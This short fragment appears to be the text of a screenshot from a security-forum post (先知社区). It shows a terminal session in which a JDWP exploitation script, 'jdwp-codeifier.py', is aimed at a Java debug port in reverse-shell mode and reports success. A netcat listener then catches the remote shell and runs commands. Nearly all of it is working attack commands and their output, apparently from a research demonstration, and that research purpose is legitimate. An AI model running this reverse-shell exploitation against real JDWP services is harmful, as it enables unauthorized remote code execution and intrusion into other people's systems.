 root@31815fbfe6f5:~# python jdwp-codeifier.py -t 192.168.65.254 -p 8000 -m rshell -a 127.0.0.1:8080 -l 0.1
[+] Dump vm description
Java Debug Wire Protocol (Reference Implementation) version 1.8
JVM Debug Interface version 1.2
JVM version 1.8.0_202 (Java HotSpot(TM) 64-Bit Server VM, mixed mode, sharing)
[+] Setting 'step into' event in thread: 0x96c
[+] Received matching event from thread: 0x96c
[+] success
root@31815fbfe6f5:~#
⌥⌘3
leixiao at 淚笑的MacBook Air in ~ 23-12-04 - 23:46:01
nc -lvv 8080
os: Mac OS X x86_64 10.16
user: leixiao
host: localhost
>>> 1+1
2
>>>
先知社区